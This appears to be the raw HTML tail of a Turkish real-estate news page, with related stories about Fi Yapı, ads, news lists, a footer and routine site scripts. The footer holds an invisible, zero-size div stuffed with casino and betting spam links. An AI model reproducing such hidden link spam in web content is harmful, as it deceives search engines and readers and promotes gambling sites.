ev</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="32981"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/fikret-inan-fi-yapi-ile-ilgili-tum-merak-edilenleri-yanitladi-174326.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2012/09/17/371x292/a5615528-2406-4a35-8c76-2f8ff43ada1a.jpg" alt="Fikret İnan, Fi Yapı ile ilgili tüm merak edilenleri yanıtladı!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 17.09.2012 15:55</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/fikret-inan-fi-yapi-ile-ilgili-tum-merak-edilenleri-yanitladi-174326.html">Fikret İnan, Fi Yapı ile ilgili tüm merak edilenleri yanıtladı!</a></h3><p>Fi Yapı Yönetim Kurulu Başkanı Fikret İnan, şirketin battığı yönündeki haberleri ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/basin-lansmani/fi-yapi-sakarya-da-boy-gosterecek-174123.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2012/04/30/371x292/227066a9-359e-4988-9eae-e2637e598abc.jpg" alt="Fi Yapı Sakarya’da boy gösterecek!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.04.2012 16:22</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/basin-lansmani/fi-yapi-sakarya-da-boy-gosterecek-174123.html">Fi Yapı Sakarya’da boy gösterecek!</a></h3><p>Fiyapı Sakarya’da, içinde Üniversite,Otel, Alışveriş Merkezi ve 2500 konutun yer ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/fikret-inan-tahliye-edildi-118277.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/11/24/760x430/Fikret-Inan_119959_960d6.jpg" alt="Fikret İnan tahliye edildi "></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 24.11.2016 11:57</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/fikret-inan-tahliye-edildi-118277.html">Fikret İnan tahliye edildi </a></h3><p>Fi Yapı Yönetim Kurulu Başkanı Fikret İnan'ın da aralarında bulunduğu 11 kişi ta ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/arsa-arazi/galatasaray-i-100-bin-liraya-aldigi-arsa-kurtaracak-116652.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/10/12/760x430/Selahattin-Beyazit_118302_f9770.jpg" alt="Galatasaray&#039;ı 100 bin liraya aldığı arsa kurtaracak!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 12.10.2016 08:11</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/arsa-arazi/galatasaray-i-100-bin-liraya-aldigi-arsa-kurtaracak-116652.html">Galatasaray&#039;ı 100 bin liraya aldığı arsa kurtaracak!</a></h3><p>1971 yılında Galatasaray Başkanı olan Selahattin Beyazıt'ın Riva'dan 100 bin TL' ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/magdurlar-fi-yapi-nin-tmsf-ye-devredilmesini-talep-etti-115982.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/09/22/760x430/fi-yapi_117625_a441c.jpg" alt="Mağdurlar Fi Yapı&#039;nın TMSF&#039;ye devredilmesini talep etti "></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 22.09.2016 10:17</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/magdurlar-fi-yapi-nin-tmsf-ye-devredilmesini-talep-etti-115982.html">Mağdurlar Fi Yapı&#039;nın TMSF&#039;ye devredilmesini talep etti </a></h3><p>Fi Yapı'dan ev alarak mağdur olan birçok kişi, Anadolu Cumhuriyet Başsavcılığı'n ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/fi-yapi-nin-sahibi-fikret-inan-tutuklandi-115243.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/08/28/470x265/Fikret-Inan_116874_8cea6.jpg" alt="Fi Yapı&#039;nın sahibi Fikret İnan tutuklandı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.08.2016 09:23</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/fi-yapi-nin-sahibi-fikret-inan-tutuklandi-115243.html">Fi Yapı&#039;nın sahibi Fikret İnan tutuklandı</a></h3><p>FETÖ/PDY’ye maddi destek sağladıkları iddiasıyla yürütülen soruşturma kapsamında ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026111047-1769587847.jpg" alt="Yurtdışında proje yapan Türk müteahhitler ödüllendirildi"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/yurtdisinda-proje-yapan-turk-muteahhitler-odullendirildi-197850.html">Yurtdışında proje yapan Türk müteahhitler ödüllendirildi</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/28012026104534-1769586334.jpg" alt="Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/cumhurbaskani-erdogan-turkiye-ekonomisi-dikkat-cekici-bir-performans-sergiledi-197849.html">Cumhurbaşkanı Erdoğan: “Türkiye ekonomisi dikkat çekici bir performans sergiledi”</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 28.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#91f4f5f8e5fee3d1f4fcfdf0fae5f0e2fefff5f0faf8faf0bff2fefc"><span class="__cf_email__" data-cfemail="5633323f22392416333b3a373d223725393832373d3f3d377835393b">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '32981'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>